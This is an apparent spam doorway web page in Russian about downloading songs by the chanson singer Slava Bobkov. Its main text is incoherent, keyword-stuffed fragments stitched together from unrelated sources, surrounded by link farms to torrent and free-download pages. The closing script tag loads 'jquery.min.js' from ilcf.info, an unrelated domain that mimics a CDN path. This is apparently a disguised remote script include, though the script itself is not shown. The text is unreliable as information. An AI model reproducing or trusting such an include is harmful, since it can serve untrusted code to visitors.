

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-bobkov-skachat-pesni.html
body_size: 3011
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бобков скачать песни - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бобков скачать песни</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Славы Бобкова бесплатно Скачать песни о водителях на DriveMusic. Поиск по новизне, популярности и другим параметрам. На Святое Рождество — Радость в мире, торжество. . Автор: Вячеслав Бобков Размер: 
Исполнитель: va Название диска: Лучшие песни радио Шансон - 11 Жанр: Шансон Год выпуска. На нашем сайте Вы сможете скачать и посмотреть онлайн бесплатно, без регистрации лучшие. Автор: Вячеслав Бобков Размер: 2.28 Мб Формат: mp3 Битрейт аудио: 128 Кбит/с  Послушать. Мой номер 245 mp3 скачать или слушать бесплатно онлайн, 124 песни. Ищешь какие песни играли на Радио Шансон сегодня? Здесь весь список песен что играло. 
Характеристика. Основные черты блатной песни — сюжетность, тесная связь с конкретными. Видео клипы шансон смотреть онлайн бесплатно без регистрации на сайте shansonnew.ru. Сюжет. На призывном пункте судьба сводит совсем не похожих друг на друга парней. В электронной библиотеке Андронум скачать бесплатно лучшие книги в форматах 
Все аудиокниги на Bibe.ru можно скачать бесплатно. Аудиокниги в электронной библиотеке Bibe.ru. Этот сайт рассказывает о замечательном уголке российского Севера - Кенозерье. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. О том, где и как искать информацию о месте захоронения солдата Великой Отечественной Войны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-skachat-mod-dlya-chelovek-pauk-pautina-teney.html">Скачать мод для человек паук паутина теней</a></li>
                                <li><a href="wkx-fallout-4-skachat-torrent-mehaniki-na-russkom.html">Fallout 4 скачать торрент механики на русском</a></li>
                                <li><a href="wkx-proshivka-lenovo-a3300-skachat.html">Прошивка lenovo a3300 скачать</a></li>
                                <li><a href="wkx-vtorzhenie-v-persey-skachat-fb2.html">Вторжение в персей скачать fb2</a></li>
                                <li><a href="wkx-skachat-igry-pro-vyzhivanie-pro-zombi.html">Скачать игры про выживание про зомби</a></li>
                                <li><a href="wkx-gotem-subtitry-1-sezon.html">Готэм субтитры 1 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Славы Бобкова в MP3 бесплатно – музыкальная.</li>
<li>Песни о водителях и шоферах - слушать онлайн и скачать.</li>
<li>Ёлочка в Рождество (На Святое Рождество).</li>
<li>Лучшие песни радио Шансон - 11 (2018) Шансон Портал.</li>
<li>Шансон концерты - Скачать бесплатно без регистрации.</li>
<li>Вальс снежинок (В небе морозном снежинки кружатся).</li>
<li>Мой номер 245 mp3 скачать или слушать бесплатно онлайн.</li>
<li>на сегодня - скачать mp3 песни.</li>
<li>Блатная песня — Википедия.</li>
<li>Видео шансон смотреть бесплатно видео клипы онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-shema-raspolozheniya-klapanov-yamz-238.html">Схема расположения клапанов ямз 238</a></li>
                                            <li><a href="wkx-agent-karter-2-sezon-9-seriya-lostfilm.html">Агент картер 2 сезон 9 серия lostfilm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-poslednee-iskushenie-1994.html">Последнее искушение 1994</a></li>
                                            <li><a href="wkx-pesnya-opa-garnastayl-na-russkom-skachat-besplatno.html">Песня опа гарнастайл на русском скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-maynkraft-klient-s-modom-day-z.html">Скачать майнкрафт клиент с модом day z</a></li>
                                            <li><a href="wkx-tekst-pesni-ottepel-kadysheva.html">Текст песни оттепель кадышева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-torrent-film-skvoz-sneg-2014.html">Скачать торрент фильм сквозь снег 2014</a></li>
                                            <li><a href="wkx-zhenskie-zhilety-shemy.html">Женские жилеты схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
